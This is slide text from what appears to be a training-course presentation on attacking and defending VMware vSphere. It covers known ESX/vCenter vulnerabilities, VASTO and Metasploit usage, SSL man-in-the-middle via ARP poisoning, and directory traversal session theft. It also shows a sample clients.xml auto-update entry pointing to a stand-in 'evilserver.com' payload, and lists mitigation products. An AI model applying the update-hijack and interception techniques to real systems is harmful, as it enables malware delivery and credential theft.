VASTO - VMware

advertisement
Free Drawing for 1 seat in the VMware Advanced Security Class with Firebrand. vSphere Just Another Layer to Attack? Recent Cases involving VMware Pen Testing Methodology Gueststealer TomCat Zero Day Directory Traversal VASTO Mitigation Techniques 3rd Party Mitigation Tools VMware – 80% of the Market Share Do the Tools used in Pen Testing work with virtualization? Are there hacks being designed just for VMware? What is this costing us? Hackin9 – Issue 01/2011(37) • CyberCrime and CyberWar Predictions for 2011 • #2 – Cloud Computing and Virtual Machines (VM) will be specifically targeted by cybercriminals and cyber terrorists resulting in VM malware and Cloud downtime and Cloud data theft. What are the main security concerns associated with virtualization in general? Segregation of Duties Accounting/Logging New API’s VMsafe vStorage vNetwork VMsafe Virtual Appliances Plug-Ins Share Resources – can they be attacked? Memory, CPU, Datastore Management Interfaces • vSphere Client • API’s • Plugin’s - VMware • Update Manager • Guided Consolidation • VMware Converter • Storage vMotion • Plugin’s - 3rd Party • Back Up Solutions (3rd Party - Veeam) • RDP - (3rd Party - The RDP plug-in, by Juxtaposition) • Invoke Plugin ESX and vCenter both use a Web Service • vCenter on by default – Why? • ESX disabled – Thank God Tomcat Web Service • How many holes have we found here? WOW Utilizes a Proxy • The is the same proxy used by hostd. VMware is using an old version of TomCat that leaves the username and password in a world readable file! Fixed by a recent update for vCenter 4.1 VMCI, or Virtual Machine Communications Interface is an interface designed in the hardware of a VM. • It provides communication between VMs and trusted endpoints on the host, and from VM to VM. The vmkernel is considered a trusted end-point. • This interface is implemented as a virtual PCI device, present by default in all VMs created with virtual hardware version 7. http://pubs.vmware.com/vmci-sdk/VMCI_intro.html Threats Perceived Known Risks Probability Potential Impact Secunia Historic Advisories ESX 4.x ESXi 4.x vCenter Server 4.x nvd.nist.gov Over 40 Vulnerabilities for VMware Products McAfee Threats VMware ESX Server Heap Buffer Overflow vCenter Update Manager CSS vCenter Update Manager Directory Traversal 130 Million Credit Cards Stolen – Gonzalez Indictment • • • • • • • SQL Injection Attacks SQL Injection Strings Malware Root kits Visiting the stores Disabling the logs Using Proxies Little Known Fact: Occurred on VMware!!!! This does not change, regardless of the environment being tested. Information Gathering Scanning Enumeration Penetration Fail Start Over or tell them great job Succeed Escalate Privileges Steal Data or Leave proof of hack Cover Tracks Leave Backdoors Google NMAP – Since v4.8 Ettercap Cain and Abel Metasploit Claudio Criscione VASTO – Virtualization ASsessment TOolkit We have to find the systems first. Just like any other service, ESX has its own tells. NMAP – will give you what you need. Lets see this in action! Auxiliary Modules Meterpreter • Yes you can create your own modules. • We will take a look at VASTO – Virtualization ASsessment Toolkit by Claudio Criscione • The purpose of meterpreter scripts are to give end-users an easy interface to write quick scripts that can be run against remote targets after successful exploitation. (Metasploit) • Meterpreter is an effective tool for creating backdoors. ESX Sever SSL request SSL request Stop SSL reply (Fake certificate) F&JLMDHGST*KU Copy & Alter Cleartext SSL reply (Real Self Signed Cert) P)JDGH$FDSD@ ARP Cache Poisoning will allow us to perform a successful SSL crack! The hacking tools will create fake certificates. Two simultaneous SSL connections are established. One between the victim and the hacker, the other between the hacker and the real server. The communication process starts on port 443 and once the SSL authentication has been established VMware moves the communication to port 902. VIC Client Login You are still vulnerable even if you use vCenter. I can offer this: Once the above password is stolen you can login to the host with the vpxuser and above password. VULNERABLE VERSIONS • • • • • • • Server VMware Server 2.x < 2.0.2 build 203138 (Linux) VMware Server 1.x < 1.0.10 build 203137 (Linux) ESX/ESXi ESX 3.5 w/o ESX350-200901401-SG ESX 3.0.3 w/o ESX303-200812406-BG ESXi 3.5 w/o ESXe350-200901401-I-SG GuestStealer Dictionary Attack Fingerprinting Tool • Thanks for the Virtual Machines! • How Large is your dictionary file? • Need to know exactly what is running? Client Server GET /client/clients.xml 1 AutoUpdate URL RetrieveServiceInstance 2 ServiceInstance RetrieveServiceStatus 3 Status GET /client/clients.xml 4 Autoupdate URL Login Auto Update Process • <patchVersion>3.0.0</patchVersion> • <apiVersion>3.1.0</apiVersion> • <downloadUrl>https://*/client/VMware-viclient.exe</downloadUrl> The Auto Update Process The Evil Guy • <patchVersion>3.0.0</patchVersion> • <apiVersion>3.1.0</apiVersion> • <downloadUrl>https://*/client/VMwareviclient.exe</downloadUrl> • <patchVersion>10.0.0</patchVersion> • <apiVersion>3.1.0</apiVersion> • <downloadUrl>https://evilserver.com/evilpay poad.exe</downloadUrl> Change the clients.xml filename The package will run under the user’s privilege! • Administrator Anyone? Provide your nasty trojan package. • Could be combined with other attacks. You will trigger a “certificate error” This can be done as MiTM or Rouge Server Create a fake web interface so you look ligit! Autopwn – How easy can it get? Uses a flaw in the Tomcat Web Server Transfers the Latest Session File from vCenter using a Directory Traversal Attack. Admin rights without knowing a username or password! Mitigation Tools – Best of the Breed • Vmware • vShield Zones • 3rd Party • Altor • Reflex • CheckPoint • Astaro Security Gateway • Tripwire • Catbird • HyTrust Trend Micro Deep Security provides advanced security for physical, virtual, and cloud servers and virtual desktops. Modules Agentless Malware Detection for VMs Deep Packet Inspection Intrusion Detection and Prevention Web Application and Protection Application Control Bidirectional Stateful Firewall Integrity Monitoring Log Inspection Catbird TrustZones® policybased security envelope for virtual infrastructures and the cloud. Enforces protection and measures compliance across virtual clusters and data centers. Catbird virtual security appliance performs several functions: Hypervisor auditing Virtual network IPS Network segmentation and access control Vulnerability management Multi-tenant security Reports to management console Catbird appliances collect data and enforce policies Appliances report events to management console Management console analyses events and correlates to compliance framework Course Introduction and Methodology 2. Penetration Testing 101 3. Primer and Reaffirming our Knowledge 4. Security Architecture, vCPU, vMemory 5. Routing and the vNetwork 6. vStorage – Architecture and Security Implementations 7. Hardening the Virtual Machines 8. Hardening the Host 9. Hardening Virtual Center 10. Virtualizing your DMZ 11. 3rd Party Mitigation Tools 12. Putting it all Together 1. 1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. Course Intro & Methodology Virtualization Overview Planning & Installing ESX/ESXi 4 Using Tools to Administer a VMware Environment Configuring Networking Configuring Storage vCenter Server 4 and Licensing VM Creation and Configuration & Snapshots Security and Permissions Server and VM Monitoring Advanced ESX and vCenter Management Patching and Upgrading ESX/ESXi Disaster Recovery and Backup 50 Hours of Training – 6.5 Classes in ONE Does vSphere really have some major issues? Recent Cases involving ESX Pen Testing Methodology Web Related issues VASTO Mitigation techniques Questions?